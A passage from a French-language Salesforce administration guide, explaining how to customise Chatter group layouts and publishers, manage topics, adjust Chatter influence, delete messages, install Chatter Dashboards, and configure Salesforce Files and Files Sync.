Toutes les modifications de présentation de groupe affectent Salesforce1 et Lightning Experience. Les modifications de l'éditeur de groupe apparaissent partout. Par exemple, si vous supprimez la liste associée Fichiers ou un champ dans la section Détails du groupe, ces modifications apparaissent uniquement dans Salesforce1 et dans Lightning Experience, mais pas dans Salesforce Classic.

- **4.** Cliquez sur **Enregistrer** pour sauvegarder la présentation.
	- Exemple: Pour autoriser les propriétaires et responsables de groupes à archiver et activer les groupes depuis Salesforce1 et Lightning Experience, faites glisser le champ Archiver vers la section Détail de groupe.



### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour personnaliser des présentations de groupe Chatter :

**•** Personnaliser l'application

Pour attribuer des présentations de groupe par profils utilisateur, cliquez sur **Attribution de présentation de page** dans la vue de liste de présentation de groupe.

CONSULTER ÉGALEMENT :

[Personnalisation des présentations de page à l'aide de l'éditeur avancé](#page-4114-0) [Personnalisation des actions à l'aide de l'éditeur de présentation de page avancé](#page-5034-0) [Attribution de présentations de page](#page-4127-0) [Ajout d'actions aux présentations d'éditeur globales](#page-3429-0)

# <span id="page-3439-0"></span>Ajout d'actions à l'éditeur de groupe

Personnalisez l'éditeur de groupe avec des actions rapides et des actions Salesforce1.

Par défaut, les groupes Chatter affichent des actions standard qui font partie de la présentation globale des éditeurs, comme Publication, Fichier, Lien et Sondage. Vous pouvez remplacer la présentation d'éditeurs globale par une présentation d'éditeur de groupe personnalisée.

- **1.** Dans Configuration, saisissez *Groupes* dans la case Recherche rapide, puis sélectionnez *Présentations de groupe*.
- **2.** Cliquez sur **Modifier** en regard de la présentation de groupe que vous souhaitez personnaliser, ou sur **Nouveau** pour créer une présentation.
- **3.** Cliquez sur *remplacer la présentation d'éditeurs globale* ou dans la section Actions rapides dans l'éditeur ou Actions dans la barre d'actions Salesforce1. Glissez-déposez des actions entre la palette et la présentation de l'éditeur pour ajouter, retirer et réorganiser des actions.

Les modifications apportées à la section Actions rapides dans l'éditeur sont affichées dans le site complet de Salesforce. Les modifications apportées à la section Actions dans la Barre d'actions Salesforce1 sont affichées dans Salesforce1. Dans les groupes qui autorisent les clients, l'éditeur affiche uniquement les actions standard.

Exemple: Ajoutez les actions Annonce, Ajouter un enregistrement, et Ajouter un membre à l'éditeur de groupe.



A présent, les utilisateurs peuvent sélectionner ces actions directement depuis l'éditeur.

Éditions

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour personnaliser des présentations de groupe Chatter :

**•** "Personnaliser l'application"



# Association de rubriques aux objets

L'association de rubriques aux objets est une des façons les plus puissantes d'utiliser la technique du Crowdsourcing pour débattre des thèmes et problématiques majeurs de votre entreprise.

Vos employés peuvent associer des rubriques aux enregistrements d'objets en fonction de ce qu'ils observent sur le terrain et de leur travail avec les clients afin de donner à votre entreprise un aperçu de leurs opinions. De plus, comme les rubriques peuvent couvrir plusieurs objets, elles permettent de créer des liens entre des personnes, des conversations et des enregistrements.

Les utilisateurs peuvent également ajouter des rubriques aux publications. Appliquées aux publications,les rubriques aident les utilisateurs à les organiser et à améliorer leur visibilité. Les

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Toutes** les éditions

rubriques sont parfaites pour discuter d'un point, d'un thème ou d'un sujet particulier qui ne se limite pas à un groupe de personnes spécifique. Par exemple, si votre entreprise a créé un objectif sur un an autour du bénévolat avec des écoles locales, créez une rubrique qui permettra à votre entreprise toute entière de partager des publications, des photos, et des mises à jour associées à son objectif. À l'opposé, les groupes conviennent pour une conversation impliquant un ensemble spécifique de personnes. La collaboration au sein d'un groupe peut couvrir autant de sujets que désiré, mais implique toujours les mêmes membres clés. Par exemple, si votre entreprise organise une fête de fin d'année, un groupe privé du comité des fêtes peut planifier l'événement sans que le reste de l'entreprise n'en connaisse les détails à l'avance.

#### [Activation et configuration des rubriques pour des objets](#page-543-0)

Activez des rubriques pour les objets afin de permettre aux utilisateurs d'ajouter des rubriques aux enregistrements et de les organiser par thème. Cette fonctionnalité puissante est disponible avec ou sans Chatter.

#### [Suppression de rubriques](#page-3442-0)

Les personnes qui disposent des autorisations appropriées peuvent supprimer des rubriques directement dans les pages de détail de rubrique.

#### [Confidentialité des rubriques](#page-3442-1)

Les noms et les descriptions de rubriques ne sont pas privés, même ceux qui s'affichent exclusivement dans des groupes et dans des enregistrements. Les publications et les enregistrements avec des rubriques ont le même niveau de sécurité et de confidentialité que celles sans rubrique.

# Activation et configuration des rubriques pour des objets

Activez des rubriques pour les objets afin de permettre aux utilisateurs d'ajouter des rubriques aux enregistrements et de les organiser par thème. Cette fonctionnalité puissante est disponible avec ou sans Chatter.

Les administrateurs peuvent activer des rubriques pour des comptes, des ressources, des campagnes, des requêtes, des contacts, des contrats, des pistes, des opportunités, des commandes, des solutions, des objets personnalisés et des articles en anglais. Pour chaque type d'objet, les administrateurs spécifient les champs à utiliser pour les suggestions de rubriques.

Remarque: Les rubriques sont prises en charge uniquement dans les articles Knowledge en anglais.

- ATTENTION: Lorsque des rubriques sont activées pour un objet, les balises publiques sont désactivées pour les enregistrements de ce type d'objet.
- **1.** Dans Configuration, saisissez *Rubriques des objets* dans la case Recherche rapide, puis sélectionnez **Rubriques des objets**.
- **2.** Sélectionnez un objet.
- **3.** À droite, sélectionnez Activer les rubriques.
- **4.** Sélectionnez les champs de texte que vous souhaitez utiliser pour suggérer des rubriques. (à partir d'une combinaison des champs sélectionnés, jusqu'à 3 suggestions sont proposées sur les 2000 premiers caractères).
- **5.** Cliquez sur **Enregistrer** pour enregistrer les modifications de tous les objets.

Désormais, les utilisateurs qui disposent de l'accès aux objets activés et des autorisations de rubrique appropriées peuvent :

- **•** Afficher les attributions et les suggestions de rubriques dans les enregistrements du type d'objet correspondant
- **•** Ajouter et supprimer des rubriques dans les enregistrements du type d'objet correspondant
- **•** Utiliser des rubriques dans les enregistrements de ce type d'objet pour filtrer leurs vues de liste

De plus, si votre organisation utilise Chatter, les utilisateurs peuvent cliquer sur une rubrique attribuée à un enregistrement afin d'accéder directement à une page de rubrique. Cette page inclut d'autres enregistrements sur la rubrique, les personnes expertes dans la rubrique et d'autres informations associées.

#### CONSULTER ÉGALEMENT :

[Rubriques sur les enregistrements](#page-160-0)

[Ajout de rubriques à des enregistrements](#page-162-0)

- [Rubriques sur les enregistrements](#page-160-0)
- [Ajout de rubriques à des enregistrements](#page-162-0)

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Toutes** les éditions

### AUTORISATIONS **UTILISATEUR**

Pour activer les rubriques pour des objets :

**•** Personnaliser l'application

# <span id="page-3442-0"></span>Suppression de rubriques

Les personnes qui disposent des autorisations appropriées peuvent supprimer des rubriques directement dans les pages de détail de rubrique.

Comme les noms et les descriptions de rubriques ne sont pas privés, les administrateurs peuvent supprimer des rubriques pour des raisons de conformité ou pour retirer un contenu inapproprié. Lors de la suppression de rubriques, tenez compte des points suivants :

- **•** Les rubriques sont définitivement supprimées. Elles ne sont pas envoyées vers la Corbeille.
- **•** Les rubriques supprimées sont retirées des résultats de recherche, de la liste des rubriques, de toutes les publications et de tous les enregistrements, des rubriques Récemment discutées, des rubriques associées et des favoris de vos utilisateurs. Elles sont retirées des rubriques tendances après le prochain calcul.
- **•** Les utilisateurs peuvent réintroduire une rubrique qui a été supprimée.

Pour supprimer une rubrique :

- **1.** Accédez à une page de détail de rubrique.
- **2.** Dans le coin supérieur droit, cliquez sur  $\overline{\phantom{x}}$ , puis sélectionnez **Supprimer**.

# <span id="page-3442-1"></span>Confidentialité des rubriques

Les noms et les descriptions de rubriques ne sont pas privés, même ceux qui s'affichent exclusivement dans des groupes et dans des enregistrements. Les publications et les enregistrements avec des rubriques ont le même niveau de sécurité et de confidentialité que celles sans rubrique.

Ce tableau indique les emplacements où vous pouvez afficher toutes les rubriques et ceux auxquels vous ne pouvez pas afficher les rubriques utilisées exclusivement dans des groupes ou des enregistrements privés.

**Élément d'interface utilisateur**

**Affiche toutes les rubriques**

**N'affiche pas les rubriques utilisées exclusivement dans des groupes ou des enregistrements privés**

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour supprimer des rubriques standard :

**•** Modifier toutes les données

 $OLI$ 

Supprimer des rubriques

Pour supprimer des rubriques également utilisées en tant qu'éléments de navigation ou d'actualité dans une communauté :

**•** Créer et configurer des **Communautés** 

 $\Omega$ 

Gérer les communautés

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition. **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

Liste de rubriques

 $\overline{\mathscr{C}}$ 



Remarque: Vous ne pouvez pas utiliser des rubriques dans des groupes non répertoriés. Vous pouvez ajouter une rubrique hashtag en rédigeant une publication ou un commentaire dans un groupe non répertorié. Une fois publiée, la rubrique se présente sous la forme d'un lien. Cependant, aucune page de détail de rubrique n'est créée et le lien ne fonctionne pas.

# Personnalisation de l'influence Chatter

Personnalisez les seuils d'activités des publications, commentaires et mentions « J'aime » pour améliorer le calcul de l'influence Chatter.

Les statistiques d'activité comprennent le nombre de publications et de commentaires que les utilisateurs ont effectués, le nombre de commentaires qu'ils ont reçus et le nombre de personnes qui ont aimé leurs publications et commentaires.

- **1.** Dans Configuration, saisissez *Influence* dans la case Recherche rapide, puis sélectionnez **Influence**.
- **2.** Modifiez les seuils d'activité minimum.

Tous les seuils d'activité minimum sont définis par défaut sur zéro. Si vous définissez des seuils plus élevés, les utilisateurs qui ne respectent pas les trois conditions minimales sont considérés comme des observateurs et ne sont pas comptabilisés dans le calcul du score d'influence. Les utilisateurs qui respectent les trois conditions minimales mais qui ont une activité relativement basse sont également considérés comme des observateurs ; ils sont toutefois comptabilisés dans le calcul de l'influence.

**3.** Cliquez sur **Enregistrer**.

L'influence Chatter est recalculée lorsque vous enregistrez ces valeurs.



ATTENTION: Définissez les nouveaux seuils avec précaution, car les niveaux d'influence des utilisateurs peuvent changer immédiatement.

### CONSULTER ÉGALEMENT :

**[Chatter](#page-3409-0)** 

# Instructions relatives à la suppression des messages Chatter de vos utilisateurs

Les administrateurs Salesforce avec l'accès « Gérer les messages Chatter » peuvent accéder à tous les messages privés d'utilisateurs via l'API SOAP. Vous pouvez afficher et supprimer n'importe quel message (à des fins de conformité par exemple).

Lors de la suppression de messages Chatter privés, tenez compte des points suivants :

- **•** Les messages sont définitivement supprimés. Ils ne sont pas envoyés vers la Corbeille.
- **•** Les messages supprimés ne sont pas inclus dans les résultats de recherche de messages.
- **•** La suppression d'un message résultant du partage d'un fichier avec quelqu'un ne supprime pas le fichier lui-même.
- **•** Si tous les messages d'une conversation sont supprimés, la conversation ne figure pas dans Mes messages et ne peut pas être récupérée via l'API REST Chatter.
- **•** Si les réponses par e-mail sont activées et qu'un utilisateur répond à un message supprimé, Chatter renvoie une notification d'erreur et ne traite pas le message de réponse.

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour personnaliser l'influence Chatter :

**•** Personnaliser l'application

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition pour les utilisateurs qui possèdent une licence Salesforce, et **Database.com** Edition pour les utilisateurs qui possèdent une licence Administrateur de Database.com

# Rapport sur Chatter avec le package Dashboards

Le package Salesforce Chatter Dashboards contient de nombreux éléments ! Il offre plusieurs tableaux de bord, plus de 100 rapports, et même des types de rapport personnalisés qui permettent de surveiller et de gérer l'adoption et l'engagement de Chatter dans votre organisation.

Utilisez le package Salesforce Chatter Dashboards pour exécuter les opérations suivantes :

- **•** Observer l'adoption globale de Chatter avec des métriques détaillées et des tendances mensuelles
- **•** Surveiller l'adoption des groupes avec des métriques d'abonnement et d'engagement, notamment le nombre de publications, de commentaires, de mentions J'aime, ainsi que les principaux contributeurs
- **•** Surveiller la création de contenus et l'engagement des utilisateurs, notamment les principaux fichiers, les contenus tendance et les principaux contributeurs
- **•** Visualiser la taxinomie des rubriques et surveiller les attributions de rubriques, notamment les rubriques les plus attribués et les personnes qui attribuent le plus grand nombre de rubriques
- **•** Créer des rapports personnalisés à l'aide des regroupements prêts à l'emploi, notamment par service, pays, rôle ou profil

Vous pouvez installer le package Salesforce [Chatter Dashboards](https://appexchange.salesforce.com/listingDetail?listingId=a0N30000000pviyEAA) depuis AppExchange.

Conseil: Pour des instructions sur l'installation, des informations détaillées sur les rapports et des instructions de mise à niveau, reportez-vous à [Premiers pas avec Chatter Dashboards](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000PXUqlEAH).

Lorsque le package est installé, vous pouvez accéder aux nouveaux tableaux de bord, rapports et types de rapports personnalisés ainsi qu'à tous vos autres tableaux de bord et rapports Salesforce.

Lorsque de nouvelles versions du package seront disponibles, vous pourrez mettre à jour votre package en le réinstallant. Si vous avez personnalisé des rapports et des tableaux de bord, ne vous inquiétez pas ; vos personnalisations seront conservées pendant la mise à niveau.



Éditions

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Unlimited** Edition, **Developer** Edition et **Performance** Edition

Remarque: Les rapports de ce package renvoient de données pour l'ensemble de Chatter. Si votre organisation utilise une communauté, nous recommandons d'installer le package Salesforce [Communities Dashboards \(pour les communautés avec](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN) [Chatter\)](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B5XHsEAN). Ce package vous permet d'établir des rapports sur l'utilisation de Chatter au sein de votre organisation et sur l'utilisation de Chatter dans votre communauté.

# FAQ sur l'administration de Chatter

## <span id="page-3446-0"></span>Puis-je connecter plusieurs organisations Salesforce en utilisant Chatter ?

Chatter est disponible uniquement par organisation. Seuls les utilisateurs au sein de la même organisation Salesforce peuvent communiquer entre eux à l'aide Chatter. Cependant, vous pouvez ajouter des personnes hors des domaines de messagerie de votre société afin d'utiliser Chatter dans votre organisation en tant que client dans des groupes dont vous êtes propriétaire ou responsable.

## Les utilisateurs du portail peuvent-ils utiliser Chatter ?

Chatter n'est pas disponible pour les utilisateurs de portail dans les portails partenaires et les portails clients. Chatter est disponible pour les utilisateurs clients et les utilisateurs partenaires dans les communautés.

# Puis-je contrôler l'utilisateur Expert Chatter ?

En tant qu'administrateur, vous pouvez désactiver ou prendre le contrôle de l'utilisateur Expert Chatter et fournir des publications à votre société. Par défaut, l'Expert Chatter publie lorsqu'un nouvel utilisateur joint l'un des groupes suggérés par Chatter dans la page Groupes que vous pouvez joindre.

Remarque: Cela s'applique uniquement aux organisations créées après la version Summer '11.

Pour désactiver l'Expert Chatter :

- **1.** Cliquez sur **Personnes** > **Rechercher des personnes**.
- **2.** Recherchez Expert Chatter.
- **3.** Cliquez sur **Gérer les utilisateurs** > **Désactiver les utilisateurs**.

Pour prendre le contrôle de l'Expert Chatter afin de pouvoir envoyer et recevoir des publications :

- **1.** Cliquez sur **Personnes** > **Rechercher des personnes**.
- **2.** Recherchez Expert Chatter.
- **3.** Remplacez l'adresse e-mail par la vôtre.

## Puis-je empêcher un utilisateur de créer des groupes Chatter ?

Vous pouvez empêcher les utilisateurs à créer des groupes via les autorisations.

La possibilité de créer des groupes (publics, privés ou non répertoriés) est contrôlée par l'autorisation « Créer et être propriétaire de nouveaux groupes Chatter ». L'autorisation est activée par défaut, mais les administrateurs peuvent la désactiver dans les profils utilisateur individuels.

Une fois cette autorisation désactivée par un administrateur, l'utilisateur ne peut plus créer ni être propriétaire de nouveaux groupes Chatter. Si l'utilisateur est déjà propriétaire de groupes, sa capacité n'est pas révoquée.

#### CONSULTER ÉGALEMENT :

[Modification de profils dans l'interface de profil d'origine](#page-566-0)

# Puis-je modifier l'emplacement des fils Chatter à l'aide de l'éditeur de présentation de page ?

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Enterprise** Edition, **Professional** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

Actuellement, vous ne pouvez pas changer l'emplacement des fils Chatter. Vous pouvez toutefois cliquer sur le lien **c Masquer Chatter** d'un fil Chatter pour ne pas l'afficher, ou sur le lien **c. Afficher Chatter** pour le montrer.

## Puis-je empêcher l'utilisation de certains termes dans les publications Chatter ?

Non, pas l'utilisation de l'interface Chatter standard. Cependant, des applications tierces existent, notamment [Chatter Blacklist](http://appexchange.salesforce.com/listingDetail?listingId=a0N30000003JqdAEAS). Cette application permet de créer une « liste noire » de termes, de phrases ou d'expressions personnalisées (par exemple des numéros de carte de crédit) qui sont interdits dans des publications et des commentaires Chatter. Ces termes peuvent empêcher une publication, être remplacés par des termes et des phrases approuvés ou être enregistrés à des fins d'audit.

Le Service de support de Salesforce n'assure pas le dépannage des applications ou packages tiers, sauf indication spéciale énoncée dans les informations sur le fournisseur de l'application.

# Les publications et les fichiers Chatter sont-ils pris en compte dans l'utilisation de mon espace de stockage ?

Les publications de fil Chatter, les modifications suivies et les commentaires ne sont pas pris en compte dans votre stockage de données. Cependant, les fichiers et les photos que vous chargez sont pris en compte dans l'espace de stockage. Les fichiers chargés sous l'onglet Fichiers sont également chargés dans l'espace de stockage.

# Salesforce Files

# Ajout de listes associées de fichiers à des présentations de page

Ajoutez des listes associées de fichiers à vos présentations de pages pour les comptes, opportunités, pistes, requêtes et autres objets afin que les utilisateurs puissent joindre des fichiers aux enregistrements tout en exploitant les fonctionnalités puissantes et la flexibilité des fichiers Salesforce. Utilisez des fichiers plutôt que des pièces jointes afin de rendre les fichiers accessibles en dehors du contexte de l'enregistrement. Le propriétaire ou l'administrateur du fichier décide toujours des paramètres de partage du fichier.

Vous pouvez personnaliser les présentations de pages pour y inclure la liste associée des fichiers. Cela permet aux utilisateurs d'ajouter des fichiers à un enregistrement et de voir une liste des fichiers associés à l'enregistrement (piste ou requête par exemple).

- **1.** Dans Configuration, saisissez *Responsable de l'objet* dans la case Recherche rapide puis sélectionnez le nom de l'objet à ajouter à la liste associée des fichiers (comme Opportunité).
- **2.** Cliquez sur **Présentations de pages**.
- **3.** Cliquez sur la présentation de page à personnaliser.
- **4.** Das la liste des éléments disponibles dans le volet de gauche, cliquez sur **Listes associées**.
- **5.** Faites glisser les **fichiers** vers la section Listes associées.
- **6.** Cliquez sur **Enregistrer**.

# Empêcher les utilisateurs de joindre des fichiers Salesforce

Vous pouvez désactiver l'autorisation administrative **Sélectionner des fichiers depuis Salesforce** dans les profils utilisateurs. La désactivation de cette autorisation empêche les utilisateurs ayant ce profil de sélectionner des fichiers Salesforce lorsqu'ils joignent des fichiers à des publications de fils, des enregistrements ou d'autres objets. Il est également possible d'appliquer l'autorisation dans un ensemble d'autorisations. Les utilisateurs pour lesquels cette autorisation est désactivée peuvent toujours charger des fichiers depuis leur disque local.

Activez ou désactivez l'autorisation d'utilisateur dans Configuration. Saisissez *Profils utilisateurs* dans la case Recherche rapide, puis sélectionnez **Profils utilisateurs**. Cliquez sur **Modifier** en regard du profil utilisateur de votre choix. Dans la section Autorisations administratives, activez ou désactivez Sélectionner des fichiers depuis Salesforce. Cliquez sur **Enregistrer**.

Pour appliquer l'autorisation dans un ensemble d'autorisations, dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide puis sélectionnez **Ensembles d'autorisations**. Modifiez l'ensemble d'autorisations et appliquez l'autorisation Sélectionner des fichiers depuis Salesforce.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

### Éditions

Disponible avec : Toutes les éditions

# Synchronisation des fichiers Salesforce

# Activation de Salesforce Files Sync

Activez Salesforce Files Sync pour permettre aux utilisateurs de synchroniser des fichiers entre leur appareil et Salesforce.

- **1.** Dans Configuration, saisissez *Synchronisation des fichiers Salesforce* dans la case Recherche rapide, puis sélectionnez **Synchronisation des fichiers Salesforce**.
- **2.** En bas de la page Paramètres de Salesforce Files Sync, cliquez sur **Modifier**.
- **3.** Sélectionnez **Activer Files Sync**.
- **4.** Cliquez sur **Enregistrer**.

Salesforce Files Sync est désormais activée pour votre organisation.

Accordez ensuite aux utilisateurs l'accès à Salesforce Files Sync.

